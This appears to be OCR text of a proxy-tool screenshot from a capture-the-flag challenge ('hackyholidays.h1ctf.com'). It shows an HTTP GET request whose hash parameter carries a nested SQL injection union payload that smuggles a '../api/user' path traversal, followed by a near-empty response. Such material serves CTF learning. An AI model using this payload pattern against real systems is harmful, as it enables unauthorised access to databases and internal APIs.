 Request
Raw Params Headers Hex
1 GET /r3c0n_server_4fdk59/album?hash=
1'%20union%20select%20"1'%20union%20select%20NULL,NULL,'../api/user'--%20
-",2,3+--+- HTTP/1.1
2 Host: hackyholidays.h1ctf.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://hackyholidays.h1ctf.com/r3c0n_server_4fdk59
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex Render
GRINCH
NETWORKS
3